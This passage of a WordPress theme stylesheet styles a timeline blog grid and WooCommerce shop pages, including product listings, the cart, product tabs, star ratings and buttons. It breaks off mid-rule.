#gridblock-timeline .blog-grid-element {
	margin:0 5%;
	width: 40%;
	z-index: 2;
}
#gridblock-timeline .blog-grid-element-left:before {
	border: 4px solid #24bee8;
	border-radius: 20px;
	content: " ";
	position: absolute;
	right: -7.4%;
	top: 50px;
	z-index: 1;
}
#gridblock-timeline .blog-grid-element-right {
	margin-top:40px;
}
#gridblock-timeline .blog-grid-element-right:before {
	border: 4px solid #24bee8;
	border-radius: 20px;
	content: " ";
	position: absolute;
	left: -7.8%;
	top: 50px;
	z-index: 1;
}
#gridblock-timeline .blog-grid-element-right:before,
#gridblock-timeline .blog-grid-element-left:before {
	-webkit-transition: transform 0.5s;
	-moz-transition: transform 0.5s;
	transition: transform 0.5s;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
#gridblock-timeline .blog-grid-element-right:hover:before,
#gridblock-timeline .blog-grid-element-left:hover:before {
	-webkit-transform: scale(1.4);
	-moz-transform: scale(1.4);
	-ms-transform: scale(1.4);
	transform: scale(1.4);
}

#gridblock-timeline .blog-grid-element-inner {
	position: relative;
}

.nosidebar #gridblock-timeline .blog-grid-element-left:before {

}
.nosidebar #gridblock-timeline .blog-grid-element-right:before {
	left: -7.8%;
}
.blog-timeline-month-wrap {
	text-align: center;
	margin-bottom: 30px;
	width: 100%;
	position: relative;
	z-index: 1;
} 
.blog-timeline-month {
	color: #fff;
	display: inline-block;
	font-size: 12px;
	letter-spacing: 3px;
	margin-bottom: 20px;
	margin-top: 80px;
	padding: 5px 24px;
	text-transform: uppercase;
    border-bottom: 1px solid #fff;
    border-bottom: 1px solid rgba(255,255,255,0.4);
    border-top: 1px solid #fff;
    border-top: 1px solid rgba(255,255,255,0.4);
}
.gridblock-timeline-icon {
    color: #fff;
    font-size: 42px;
    position: relative;
    text-align: center;
    padding-bottom: 30px;
}




/* Since version 1.2 */

/*WooCommerce codes 
*/

/**
 * Styles
 */

 .price_slider_wrapper {
 	margin-top: 30px;
 }

 .woocommerce .entry-summary .amount {
 	font-size:26px;
 	font-weight: 500;
 	letter-spacing: 3px;
 }

 .woocommerce-product-rating .woocommerce-review-link {
	font-size: 10px;
	font-weight: 600;
	letter-spacing: 2px;
	position: relative;
	text-transform: uppercase;
	top: -3px;
	color:#fff;
 }
.mtheme-hover-thumbnail {
    position: relative;
}
.mtheme-hover-thumbnail .onsale {
    z-index: 1;
}
.woocommerce table.variations td {
	border:0 !important;
}

.woocommerce .flexslider-container-page {
	background:none !important;
}

.woocommerce div.product div.images img,
.woocommerce-page div.product div.images img,
.woocommerce #content div.product div.images img,
.woocommerce-page #content div.product div.images img,
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
	box-shadow: none !important;
}

.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce input.button,
.woocommerce-page input.button,
.woocommerce #respond input#submit,
.woocommerce-page #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page #content input.button,
.woocommerce button.button.alt {
	box-shadow: none;
	text-shadow: none;
	font-size:11px;
	transition: color 0.3s,border-color 0.3s;
	-moz-transition: color 0.3s,border-color 0.3s;
	-webkit-transition: color 0.3s,border-color 0.3s;
	-o-transition: color 0.3s,border-color 0.3s;
	background:none;
	color: #fff;
}
.woocommerce a.button:hover,
.woocommerce-page a.button:hover,
.woocommerce button.button:hover,
.woocommerce-page button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce button.button.alt:hover {
}
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text {
	width:230px !important;
}
.woocommerce .mtheme-woocommerce-description-wrap .add_to_cart_button,
.woocommerce .mtheme-woocommerce-description-wrap .product_type_variable {
	border:0;
	position: relative;
	padding:0 20px 0 20px;
	font-size:8px;
	letter-spacing: 1.5px;
	font-weight: 600;
	text-transform: uppercase;
}
.woocommerce a.add_to_cart_button {
	color:#000;
	padding: 10px 10px 10px 20px;
	letter-spacing: 1px;
	background: none !important;
	transition: color 0.3s,border-color 0.3s;
	-moz-transition: color 0.3s,border-color 0.3s;
	-webkit-transition: color 0.3s,border-color 0.3s;
	-o-transition: color 0.3s,border-color 0.3s;
}
.woocommerce a.add_to_cart_button.added {
	color:#24bee8;
}
.woocommerce #respond input#submit.added::after,
.woocommerce a.button.added::after,
.woocommerce button.button.added::after,
.woocommerce input.button.added::after {
	position: relative;
	top:-2px;
}
.added_to_cart.wc-forward {
    font-size: 10px !important;
    font-weight: 600 !important;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommerce #content div.product,
.woocommerce div.product,
.woocommerce-page #content div.product,
.woocommerce-page div.product {
    margin-top: 40px;
    }
.woocommerce .mtheme-woocommerce-description-wrap .add_to_cart_button:after {
	transition: color 0.3s,border-color 0.3s;
	-moz-transition: color 0.3s,border-color 0.3s;
	-webkit-transition: color 0.3s,border-color 0.3s;
	-o-transition: color 0.3s,border-color 0.3s;
}
.woocommerce .mtheme-woocommerce-description-wrap:hover .add_to_cart_button:after,
.woocommerce .mtheme-woocommerce-description-wrap:hover .add_to_cart_button {
}
.woocommerce .mtheme-woocommerce-description-wrap .product_type_variable:after {
}
.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
    color: #000;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.5px;
    padding: 5px 0 0;
}
.woocommerce .product-name,
.woocommerce .product-name a {
    color: #fff;
    text-decoration: none;
    font-size: 12px;
    line-height: 14px;
    font-weight: 500;
    letter-spacing: 1px;
    margin-bottom: 20px;
    padding: 10px 0 0 0;
	transition: color 0.2s;
	-moz-transition: color 0.2s;
	-webkit-transition: color 0.2s;
	-o-transition: color 0.2s;
}
.woocommerce ul.products li.product h3 a,
.woocommerce-page ul.products li.product h3 a {
	transition: color 0.5s;
	-moz-transition: color 0.5s;
	-webkit-transition: color 0.5s;
	-o-transition: color 0.5s;
}
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
    color: #fff;
    font-size: 13px;
    letter-spacing: 1px;
    font-weight: 400;
	margin: 0 0 10px 0;
}

.woocommerce .product_category_title {
	color: #747474;
    font-size: 10px;
    font-weight: 400;
    letter-spacing: 1px;
    margin-bottom: 0 !important;
    display:none;
}
.woocommerce .summary .product_category_title {
	text-transform: uppercase;
	font-weight: 500;
}
.woocommerce ul.products li .product_category_title {
	text-indent: 15px;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	position: relative;
}

#tab-description h2 {
	font-size: 18px;
	font-weight: 300;
	letter-spacing: 0.5px;
}
.woocommerce span.onsale,
.woocommerce-page span.onsale {
    border-radius: 5px !important;
    box-shadow: none !important;
    display: none;
    font-size: 14px !important;
    font-weight: 400 !important;
    height: 25px;
    min-height: 25px;
    line-height: 25px;
    text-align: center;
    text-shadow: none !important;
    width: 60px;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product,
.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li,
.woocommerce .related ul li.product,
.woocommerce .related ul.products li.product,
.woocommerce .upsells.products ul li.product,
.woocommerce .upsells.products ul.products li.product,
.woocommerce-page .related ul li.product,
.woocommerce-page .related ul.products li.product,
.woocommerce-page .upsells.products ul li.product,
.woocommerce-page .upsells.products ul.products li.product {
    margin: 0 5% 5% 0;
    width: 30%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding-bottom: 20px;
}

.nosidebar-woo-archive.woocommerce ul.products li.product,
.nosidebar-woo-archive.woocommerce-page ul.products li.product,
.woocommerce-page .related ul.products li.product,
.mtheme-wooshop-fullwidth.woocommerce ul.products li.product {
	margin: 0 1% 5% 0;
	width: 24.2%;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	padding-bottom: 20px;
}
.mtheme-wooshop-fullwidth.woocommerce.archive #container {
	width: auto;
}
.woocommerce ul.products li.product.last,
.woocommerce-page ul.products li.product.last {
    margin-right: 0 !important;
}

.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
	color:#fff;
}
.woocommerce ul.products li.product .button {
	margin:0;
}
.woocommerce ul.products li.product .price .from,
.woocommerce-page ul.products li.product .price .from,
.woocommerce ul.products li.product .price del,
.woocommerce-page ul.products li.product .price del {
	color:#fff;
	font-size: 14px;
	text-transform: none;
	padding: 0 5px 0 0;
	position: relative;
	font-weight: 500;
	display: inline-block;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
	margin:0 !important;
	width:100.4% !important;
	max-width: 100.4% !important;
}

.mtheme-woocommerce-description-wrap {
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	display: block;
	padding: 15px 0 20px 20px;
	margin-bottom: 10px;
}
.mtheme-woocommerce-description {
}
.type-product:hover .mtheme-woocommerce-description-wrap {
}
.mtheme-woocommerce-description-wrap-last {
	padding-bottom: 10px;
	padding-top: 0;
}

.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
	font-size: 11px !important;
	letter-spacing: 1px;
	font-weight: 700 !important;
	margin: 8px 8px 0 0 !important;
	text-transform: uppercase;
}
.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
    top: 2px;
    right: 0;
}

/**
 * Animation
 */
.mtheme-hover-thumbnail .mtheme-secondary-thumbnail-image {
    position: absolute;
    top:0;
    left:0;
    opacity:0;
}
.woo-thumbnail-fadeInDown {
	-webkit-transition: -webkit-transform 0.5s, opacity 0.5s !important;
	transition: transform 0.5s, opacity 0.5s !important;
    opacity: 1 !important;
}

.woo-thumbnail-fadeOutUp {
	-webkit-transition: -webkit-transform 0.5s, opacity 0.5s !important;
	transition: transform 0.5s, opacity 0.5s !important;
    opacity: 0 !important;
}

.woocommerce p.stars a {
	color: #aaa;
}
.woocommerce p.stars a:hover {
	color: #fff !important;
}

/*
Woocommerce Ordering*/

.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
	margin: 0 -4px 0 0 !important;
}

.mtheme-woo-order-selection-wrap {
	position: relative;
}

.mtheme-woo-order-selected {
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 12px;
    font-weight: 500;
    margin-bottom: 40px;
    padding: 7px;
    position: relative;
    right: 3px;
    text-align: center;
    letter-spacing: 1px;
    top: 7px;
    width: 205px;
    background-color: #5e5e5e;
}
.mtheme-woo-order-selected:hover {
	background-color: #444;
}
.mtheme-woo-order-selected-wrap i {
	color: #fff;
	cursor: pointer;
	float: left;
	font-size: 16px;
	left: 43px;
	position: relative;
	top: 14px;
	transition: background-color 0.5s;
	-moz-transition: background-color 0.5s;
	-webkit-transition: background-color 0.5s;
	-o-transition: background-color 0.5s;
}
.mtheme-woo-order-selected:hover {
	border-color: #000;
	color: #fff;
	transition: background-color 0.5s;
	-moz-transition: background-color 0.5s;
	-webkit-transition: background-color 0.5s;
	-o-transition: background-color 0.5s;
}

.mtheme-woo-order-list ul {
    position: absolute;
    text-align: center;
    width: 219px;
    z-index: 9;
    margin:0;
    top:41px;
    padding:0;
    background:#5e5e5e;
    color:#000;
    display:none;
    right: 3px;
}
.mtheme-woo-order-list ul li {
	border-bottom: 1px solid #555;
	color: #bebebe;
	display: block;
	font-weight: 400;
	margin:0;
	cursor: pointer;
}
.mtheme-woo-order-list ul li:last-child {
	border-bottom: 0;
}

.mtheme-woo-order-list ul li {
	color: #fff;
	display: block;
	font-size: 12px;
	letter-spacing: 1px;
	padding: 12px 0;
	transition: background-color 0.5s;
	-moz-transition: background-color 0.5s;
	-webkit-transition: background-color 0.5s;
	-o-transition: background-color 0.5s;
}
.mtheme-woo-order-list ul li:hover {
	color:#fff;
}
.woocommerce .woocommerce-ordering select {
	display:none;
}


/*Woocommerce Bread Crumb
*/

.woocommerce .woocommerce-breadcrumb {
	color: #eee;
	font-size: 10px;
	font-weight: 600;
	letter-spacing: 2px;
	line-height: 10px;
	margin-top: -20px;
}
.woocommerce .woocommerce-breadcrumb a {
	color:#aaa;
	font-weight: 500;
}
.woocommerce .woocommerce-breadcrumb a:hover {
	color:#fff;
}
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
	margin-bottom: 10px !important;
}

.woocommerce-result-count {
	color: #fff;
	font-size: 11px;
	font-weight: 400;
	letter-spacing: 1.5px;
	padding-top: 20px;
}

.woocommerce ul.portfolio-share {
	display: block;
	padding: 15px 0;
	text-align: left;
 	border-top: 1px solid rgba(0, 0, 0, 0.05);
}
.woocommerce .share-spacing {
	margin-top:20px;
}
/*Cart */
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
	color: #fff;
}
.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th {
	font-size: 13px
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
	border:1px solid #f0f0f0 !important;
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
	margin-bottom: 50px !important;
}

.woocommerce .cart-collaterals .shipping_calculator h2,
.woocommerce-page .cart-collaterals .shipping_calculator h2 {
	font-size: 16px !important;
	text-align: left !important;
}
.woocommerce .cart-collaterals .cart_totals table th,
.woocommerce-page .cart-collaterals .cart_totals table th {
    padding: 20px !important;
    text-align: right;
    font-weight: 700;
}
.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce-page .cart-collaterals .cart_totals table td {
    padding: 20px !important;
}
.woocommerce .shipping_calculator a {
}
.woocommerce .shipping-calculator-button {
	margin-top:20px;
	margin-bottom:20px;
	padding:15px 20px 15px;
	border:1px solid #fff;
	color:#fff;
	text-decoration: none;
	letter-spacing: 0;
	display: inline-block;
	font-size: 12px;
	line-height: 13px;
	letter-spacing: 0.5px;
	transition: color 0.5s,border-color 0.5s;
	-moz-transition: color 0.5s,border-color 0.5s;
	-webkit-transition: color 0.5s,border-color 0.5s;
	-o-transition: color 0.5s,border-color 0.5s;
}
.woocommerce-cart .wc-proceed-to-checkout {
    display: inline-block;
}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	font-size: 11px;
	letter-spacing: 2px;
	text-transform: uppercase;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    background:#fff;
    color:#000;
}
.woocommerce .cart-collaterals .shipping_calculator .button,
.woocommerce-page .cart-collaterals .shipping_calculator .button,
.woocommerce form .form-row select,
.woocommerce-page form .form-row select {
    width: auto !important;
}

.woocommerce table.cart .product-thumbnail,
.woocommerce #content table.cart .product-thumbnail,
.woocommerce-page table.cart .product-thumbnail,
.woocommerce-page #content table.cart .product-thumbnail {
	width:160px;
}
.woocommerce .product-subtotal {
	font-size: 18px;
	color:#000;
}
.woocommerce .product-quantity {
	text-align: center;
}
.woocommerce table.shop_table tr.cart_item {
	margin-bottom: 10px;
}
.woocommerce table.cart td.actions,
.woocommerce #content table.cart td.actions,
.woocommerce-page table.cart td.actions,
.woocommerce-page #content table.cart td.actions {
	padding:30px !important;
}

.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
	padding:0 !important;
	font-weight: 400;
	font-size:12px;
	margin-left: 26px;
}
.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after {
    right: -17px;
    top: 0;
}
.woocommerce a.button.added:before,
.woocommerce button.button.added:before,
.woocommerce input.button.added:before,
.woocommerce #respond input#submit.added:before,
.woocommerce #content input.button.added:before,
.woocommerce-page a.button.added:before,
.woocommerce-page button.button.added:before,
.woocommerce-page input.button.added:before,
.woocommerce-page #respond input#submit.added:before,
.woocommerce-page #content input.button.added:before {
}
.woocommerce table.cart img,
.woocommerce #content table.cart img,
.woocommerce-page table.cart img,
.woocommerce-page #content table.cart img {
	width: 150px;
	margin-bottom: 15px;
	margin-top: 20px;
}

.woocommerce a.remove {
	text-indent: -999999px;
	position: relative;
}
.woocommerce a.remove:after {
	content: "\e117";
	border: 1px solid #fff;
	border: 1px solid rgba(255,255,255,0.3);
    border-radius: 20px;
    color: #fff;
    font-family: "feather";
    font-size: 11px;
    font-weight: 100;
    height: 20px;
    left: 0;
    line-height: 18px;
    position: absolute;
    text-align: center;
    text-indent: 0;
    top: 2px;
    width: 20px;
    padding-left: 1px;
	transition: color 0.3s,border-color 0.3s;
	-moz-transition: color 0.3s,border-color 0.3s;
	-webkit-transition: color 0.3s,border-color 0.3s;
	-o-transition: color 0.3s,border-color 0.3s;
}
.woocommerce a.remove:hover:after {
	color:#ff0000;
	border-color: #ff0000;
}
.woocommerce a.remove:hover {
	background: none;
}
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li {
    padding: 0 0 10px 35px;
    margin-top:10px;
    border:0;
}
/*
Woocommerce Comments*/
.woocommerce #reviews #comments h2,
.woocommerce-page #reviews #comments h2 {
	font-size: 16px !important;
	font-weight: 400 !important;
	letter-spacing: 0.5px !important;
}

/*WooCommerce Product Details page*/

.woocommerce .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
	font-weight: 400 !important
}

.woocommerce div.product .product_title,
.woocommerce #content div.product .product_title,
.woocommerce-page div.product .product_title,
.woocommerce-page #content div.product .product_title {
	font-size: 28px;
	font-weight: 400;
	color:#000;
	margin-bottom: 10px;
	letter-spacing: -0.5px;
}

.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce #content div.product span.price,
.woocommerce #content div.product p.price,
.woocommerce-page div.product span.price,
.woocommerce-page div.product p.price,
.woocommerce-page #content div.product span.price,
.woocommerce-page #content div.product p.price {
	font-size: 16px;
	color:#fff;
}
.woocommerce div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce #content div.product span.price del,
.woocommerce #content div.product p.price del,
.woocommerce-page div.product span.price del,
.woocommerce-page div.product p.price del,
.woocommerce-page #content div.product span.price del,
.woocommerce-page #content div.product p.price del {
	font-size: 12px !important;
}
.woocommerce .summary p.price del span{
	font-size: 18px !important;
}

.woocommerce .quantity,
.woocommerce #content .quantity,
.woocommerce-page .quantity,
.woocommerce-page #content .quantity {
	overflow: visible !important;
}
.woocommerce .quantity .minus,
.woocommerce #content .quantity .minus,
.woocommerce-page .quantity .minus,
.woocommerce-page #content .quantity .minus {
	right:59px !important;
	top:0 !important;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
	padding: 0 40px;
	width: 42%;
	border-left: 1px solid rgba(255,255,255,0.1);
}
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
    width: 47% !important;
}
.woocommerce .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce #content .quantity .minus,
.woocommerce-page .quantity .plus,
.woocommerce-page .quantity .minus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page #content .quantity .minus {
	height: 30px !important;
	background: #000 !important;
	color:#fff !important;
	text-shadow:none !important;
	border:0 !important;
	box-shadow: none !important;
	border-radius: 0 !important;
}
.woocommerce .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce #content .quantity .plus:hover,
.woocommerce #content .quantity .minus:hover,
.woocommerce-page .quantity .plus:hover,
.woocommerce-page .quantity .minus:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover {
	background-color: #888 !important;
}

.woocommerce .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
	border:1px solid #6c6c6c;
	padding: 11px;
	transition: color 0.3s,border-color 0.3s;
	-moz-transition: color 0.3s,border-color 0.3s;
	-webkit-transition: color 0.3s,border-color 0.3s;
	-o-transition: color 0.3s,border-color 0.3s;
}
.woocommerce .quantity input.qty:hover,
.woocommerce #content .quantity input.qty:hover,
.woocommerce-page .quantity input.qty:hover,
.woocommerce-page #content .quantity input:hover,
.woocommerce .quantity input.qty:focus,
.woocommerce #content .quantity input.qty:focus,
.woocommerce-page .quantity input.qty:focus,
.woocommerce-page #content .quantity input:focus {
	border-style:solid;
	border-size:1px;
}
.woocommerce div.product form.cart div.quantity,
.woocommerce #content div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity,
.woocommerce-page #content div.product form.cart div.quantity {
}

.woocommerce .entry-summary div[itemprop="description"] {
	margin-top: 20px;
	margin-bottom: 30px;
}
.woocommerce #tab-description p,
.woocommerce .entry-summary div[itemprop="description"] {
}
.woocommerce .entry-summary .sku_wrapper,
.woocommerce .entry-summary .posted_in {
	display: block;
}
.woocommerce .entry-summary .star-rating,
.woocommerce-page .entry-summary .star-rating {
	font-size: 14px;
	margin: 8px 0 0;
}
.woocommerce ul.products li.product .star-rating {
    position: absolute;
    bottom: -15px;
    left: 50%;
    margin-left: -25px;
}
.woocommerce .entry-summary .product_meta {
 	border-top: 1px solid rgba(0, 0, 0, 0.05);
    font-size: 10px !important;
    font-weight: 400 !important;
    margin-top: 30px;
    padding-top: 20px;
    text-transform: uppercase;
}
.woocommerce #content div.product form.cart .button,
.woocommerce div.product form.cart .button,
.woocommerce-page #content div.product form.cart .button,
.woocommerce-page div.product form.cart .button {
    border-radius: 0;
    text-transform: uppercase;
	color:#fff;
}
.woocommerce .single_add_to_cart_button {
	padding: 14px 20px 14px 40px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	position: relative;
	padding: 14px 20px 14px 20px;
}
.woocommerce button.button.single_add_to_cart_button {
	position: relative;
	padding: 15px 20px 15px 40px;
}
.woocommerce .add_to_cart_button:before {
	content: "\e106";
	font-family: 'feather';
	position: absolute;
	left:20px;
	top:-2px !important;
	font-size: 11px;
	font-weight: 100;
}
.woocommerce .single_add_to_cart_button:before {
	content: "\e106";
	font-family: 'feather';
	position: absolute;
	left:20px;
	top:12px;
	font-size: 11px;
	font-weight: 100;	
}
.woocommerce .add_to_cart_button:before {
	left:10px;
	top:-5px;
}
.woocommerce .reset_variations {
	color: #fff;
}
.woocommerce div.product div.images .flex-control-thumbs {
	margin-right: -1px;
}
.woocommerce div.product div.images .flex-control-thumbs li img {
	transition: opacity 0.3s;
	-moz-transition: opacity 0.3s;
	-webkit-transition: opacity 0.3s;
	-o-transition: opacity 0.3s;
}
.woocommerce div.product div.images .flex-control-thumbs li {
    margin: 0 1px 0 0;
	width:  -webkit-calc(25% - 1px); 
	width: -moz-calc(25% - 1px);
	width: calc(25% - 1px);
}
.woocommerce-variation-price {
	margin-bottom: 14px;
}
.woocommerce #content div.product form.cart .button:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce-page #content div.product form.cart .button:hover,
.woocommerce-page div.product form.cart .button:hover {
	background: #fff;
	color:#000;
}

.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce #content input.button.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page #content input.button.alt {
	border-radius: 0;
}

.woocommerce .product_meta {
	font-size: 12px;
	font-weight: 400;
	color:#aaa;
	letter-spacing: 1px;
}
.woocommerce .product_meta a {
	color:#fff;
}

.woocommerce .flex-direction-nav {
	display: none;
}

/*
Star Ratings*/

.woocommerce .star-rating, .woocommerce-page .star-rating {
	height:1.2em !important;
}

.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
}

.woocommerce .star-rating,.woocommerce-page .star-rating
{
	float: right;
	font-family: 'fontawesome';
	font-size: 10px !important;
	height: 1em;
	line-height: 1em;
	overflow: hidden;
	position: relative;
	width: 5.4em;
}
.woocommerce .star-rating:before,.woocommerce-page .star-rating:before
{
	color: #e3e3e3;
	content: "\f005\f005\f005\f005\f005";
	float: left;
	left: 0;
	position: absolute;
	top: 0;
}
.woocommerce .star-rating span,.woocommerce-page .star-rating span
{
	float: left;
	left: 0;
	overflow: hidden;
	padding-top: 1.5em;
	position: absolute;
	top: 0;
}
.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before
{
	color: #ffcc00;
	content: "\f005\f005\f005\f005\f005";
	left: 0;
	position: absolute;
	top: 0;
}
.woocommerce .products .star-rating,.woocommerce-page .products .star-rating
{
	display: block;
	margin: 0 0 .5em;
}
.woocommerce .hreview-aggregate .star-rating,.woocommerce-page .hreview-aggregate .star-rating
{
	margin: 10px 0 0 0;
}
#comments [itemprop="aggregateRating"] .star-rating {
	font-size: 18px !important;
	margin-top:10px;
}

/*
WOO Tabs*/


.woocommerce .woocommerce-tabs {
	padding-top:50px;
}
.woocommerce-tabs .tabs li {
	border: 0 !important;
	box-shadow:none !important;
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 2px;
}
.woocommerce .tabs {
	border-bottom: 1px solid #fff;
	border-bottom: 1px solid rgba(255,255,255,0.6);
}
.woocommerce-tabs .tabs li.active {
	position: relative;
}
.woocommerce-tabs .tabs li:after,
.woocommerce-tabs .tabs li:before {
	border: 0 ! important;
	border-radius: 0 !important
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
	color:#aaa;
}
.woocommerce-tabs .tabs li.active:after {
	position: absolute;
	content: " ";
	width: 100% !important;
	display: block;
	bottom:0 !important;
	left: 0;
	border-bottom: 4px solid #fff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	color:#fff;
	background: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
	color:#fff;
	background: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before {
	box-shadow: none !important
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	box-shadow: none !important
}

.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
	margin:0 !important;
	padding: 0 !important;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
	border-radius: 0 !important;
	padding: 10px 30px;
}
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel {
	border:0;
	padding:40px 50px 0 50px;
	border-top:none;
	margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	font-weight: 500 !important;
	text-transform: uppercase;
	font-size: 12px !important;
	text-shadow:none !important;
}

.woocommerce #review_form_wrapper {
	border-top:1px solid #fff;
	border-top:1px solid rgba(255,255,255,0.5);
	padding-top: 40px;
	margin-top: 40px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border:0;
	background-color: #000;
	background-color: rgba(0,0,0,0.4);
}
.woocommerce #reviews .description p {
	font-size: 13px;
}

/*Related Products*/
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells {
    float: none !important;
    width: 100% !important;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    float: none !important;
    text-align: left !important;
    width: 100%;
    margin-top:50px;
    margin-bottom: 30px;
    padding-top:30px;
    border-top:5px solid #fff;
}
.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
    float: none !important;
	width: 100% !important;
    }
.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
    width: 100%;
}
.woocommerce .shop_table thead th {
	font-size: 12px;
	color:#fff;
}

.woocommerce .shop_table .product-name,
.woocommerce .shop_table .product-price,
.woocommerce .shop_table .product-subtotal {
	font-size: 12px;
	color:#fff;
}
.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr td,
